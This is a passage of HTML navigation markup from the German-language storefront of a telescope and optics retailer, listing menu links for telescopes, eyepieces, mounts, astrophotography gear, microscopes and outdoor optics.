        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Zubehör</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Teleskopserie</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Astrofotografie
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Bildgebung</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Zubehör</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span> Mentoring</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Reittiere
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Halterungen &amp; Stative</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-8">
                              <span>PMC-Eight GoTo-Montierungen</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Mikroskope
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-9">
                              <span>Mikroskoptyp</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-10">
                              <span>Zubehör &amp; Teile</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Im Freien
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-11">
                              <span>Im Freien</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-12">
                              <span>Sportoptik</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-13">
                              <span>Weather & Time</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Kinder
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-14">
                              <span>Kinder &amp; MINT</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-15">
                              <span>Nach Marke einkaufen</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Erkunden
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-16">
                              <span>Mehr Einkaufsmöglichkeiten</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-17">
                              <span>Lernen und Ressourcen</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-18">
                              <span>Gemeinschaft &amp; Inspiration</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Teleskoptyp
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/all-telescopes"><span><span class="reversed-link">Alle Teleskope</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/refractor-telescopes"><span><span class="reversed-link">Refraktorteleskope</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/reflector-telescopes"><span><span class="reversed-link">Spiegelteleskope</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/smart-telescopes"><span><span class="reversed-link">Intelligente Teleskope</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/giant-astro-binoculars"><span><span class="reversed-link">Riesiges Astronomie-Fernglas</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Okulare
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/telescope-eyepieces"><span><span class="reversed-link">Alle Okulare</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/vixen-npl-series-eyepieces"><span><span class="reversed-link">Vixen NPL 50° Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/vixen-slv-series-eyepieces"><span><span class="reversed-link">Vixen SLV 50°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/52-series-eyepieces"><span><span class="reversed-link">ES 52° Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/62-series-eyepieces"><span><span class="reversed-link">ES 62°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/68-series-eyepiece"><span><span class="reversed-link">ES 68°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/bresser-70-degree-eyepieces"><span><span class="reversed-link">ES 70°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/82-series-eyepiece"><span><span class="reversed-link">ES 82°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/92-series-eyepieces"><span><span class="reversed-link">ES 92°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/100-series-eyepiece"><span><span class="reversed-link">ES 100°-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/120-series-eyepiece"><span><span class="reversed-link">ES 120°-Serie</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Zubehör
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/telescope-astronomy-accessories"><span><span class="reversed-link">Alle Zubehörteile</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/telescope-accessory-cases"><span><span class="reversed-link">Fälle</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/cradle-rings"><span><span class="reversed-link">Wiegenringe &amp; -platten</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/flatteners-correctors"><span><span class="reversed-link">Glättungsmittel &amp; Korrektoren</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/finder-scopes"><span><span class="reversed-link">Sucherfernrohre und Halterungen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/focusers"><span><span class="reversed-link">Fokussierer</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/focal-extenders"><span><span class="reversed-link">Brennweitenverlängerer</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/star-diagonal"><span><span class="reversed-link">Diagonalen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/star-maps-flashlights"><span><span class="reversed-link">Sternenkarten &amp; Taschenlampen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/solar-filters"><span><span class="reversed-link">Sonnenfilter</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/nebula-filters"><span><span class="reversed-link">Nebelfilter</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Teleskopserie
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/ar-doublet-series"><span><span class="reversed-link">Achromat Doublet Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/apo-triplet"><span><span class="reversed-link">APO-Triplett-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/giant-binoculars"><span><span class="reversed-link">Großferngläser der BT-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/dobsonians"><span><span class="reversed-link">Dobson-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/firstlight"><span><span class="reversed-link">FirstLight-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/maksutov-cassegrain"><span><span class="reversed-link">Mak-Cassegrain-Serie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/newtonians"><span><span class="reversed-link">Newtonsche Reihe</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Bildgebung
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/imaging-cameras"><span><span class="reversed-link">Kameras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/camera-adapters"><span><span class="reversed-link">Kameraadapter</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/optical-filters"><span><span class="reversed-link">Filter</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/flatteners-correctors"><span><span class="reversed-link">Glättungsmittel &amp; Korrektoren</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/observatories"><span><span class="reversed-link">Observatorien</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/smart-telescopes"><span><span class="reversed-link">Intelligente Teleskope</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Zubehör
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/finder-scopes"><span><span class="reversed-link">Sucherfernrohre und Halterungen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/focal-extenders"><span><span class="reversed-link">Brennweitenverlängerer</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/astrophotography-mounts"><span><span class="reversed-link">Reittiere</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/nebula-filters"><span><span class="reversed-link">Nebelfilter</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/star-maps-flashlights"><span><span class="reversed-link">Sternenkarten &amp; Taschenlampen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/collimators"><span><span class="reversed-link">Kollimation</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/t2-rings"><span><span class="reversed-link">T2 Ringe</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg> Mentoring
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/pages/getting-started-in-astrophotography"><span><span class="reversed-link">Erste Schritte in der Astrofotografie</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/destinations-and-experiences-live-remote-internet-access-robotic-telescope-control-and-astrophotography"><span><span class="reversed-link">Fernzugriff auf das Observatorium</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/solar-experience-solar-remote-observatory-with-gary-palmer"><span><span class="reversed-link">Schulung zum Solar Remote Observatory</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientificusa.com/pages/apochromatic-triplet-specifications"><span><span class="reversed-link">Bildkreisdaten </span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientificusa.com/pages/explore-scientific-telescopes-tube-diameter"><span><span class="reversed-link">Rohrdurchmesser</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientificusa.com/pages/customer-images"><span><span class="reversed-link">Kundenbilder</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Halterungen &amp; Stative
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/manual-mounts-and-tripods"><span><span class="reversed-link">Alle Halterungen &amp; Stative</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/equatorial-alt-azimuth-mounts"><span><span class="reversed-link">Äquatoriale und azimutale Montierungen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/telescope-mount-packages"><span><span class="reversed-link">Teleskopmontierungspakete</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/twilight-mounts"><span><span class="reversed-link">Zwielicht-Reittiere</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/tripods"><span><span class="reversed-link">Stative</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>PMC-Eight GoTo-Montierungen
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/pmc-eight"><span><span class="reversed-link">Alle PMC-Eight GoTo-Montierungen</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="https://explorescientificusa.com/products/iexos-100-2-pmc-eight-equatorial-tracker-system"><span><span class="reversed-link">iEXOS-100-2 PMC-Eight GoTo Äquatoriale Tracker-Montierung mit WLAN und Bluetooth</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/es-iexos100-et"><span><span class="reversed-link">iEXOS-100 HD PMC-Eight GoTo Äquatoriales Tracker-Montierungssystem</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/explore-scientific-exos2-gt-equatorial-mount-with-pmc-eight-goto-system-exos2gtpmct3-01"><span><span class="reversed-link">EXOS2-GT PMC-Eight GoTo-Paläontologische Montierung</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/explore-scientific-losmandy-with-explore-scientific-pmc-8-ii-electronics-and-opengoto-software"><span><span class="reversed-link">Losmandy G-11 PMC-Eight GoTo-Montierung</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/products/fl-exos-2-goto-eq-mount"><span><span class="reversed-link">FirstLight EXOS-2 GoTo</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Mikroskoptyp
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/microscopes"><span><span class="reversed-link">Alle Mikroskope</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/stereo-microscopes"><span><span class="reversed-link">Stereomikroskop</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/biological-microscopes"><span><span class="reversed-link">Biologisches Mikroskop</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/digital-microscopes"><span><span class="reversed-link">Digitales Mikroskop</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Zubehör &amp; Teile
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/microscope-accessories-and-parts"><span><span class="reversed-link">Alle Zubehörteile und Teile</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/microscope-cameras"><span><span class="reversed-link">Mikroskopkameras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/pages/smart-slide-prepared-microscope-slides"><span><span class="reversed-link">Intelligente Mikroskopobjektträger</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Im Freien
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/action-cameras-1"><span><span class="reversed-link">Action-Kameras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/hiking-gear"><span><span class="reversed-link">Wanderausrüstung</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/action-cameras"><span><span class="reversed-link">Wildkameras</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/metal-detectors"><span><span class="reversed-link">Metalldetektoren</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sportoptik
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/binoculars-1"><span><span class="reversed-link">Fernglas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/monoscope"><span><span class="reversed-link">Monokulare</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/night-vision"><span><span class="reversed-link">Nachtsicht</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/de/collections/bresser-rangefinders"><span><span class="reversed-link">Entfernungsmesser</span></span>
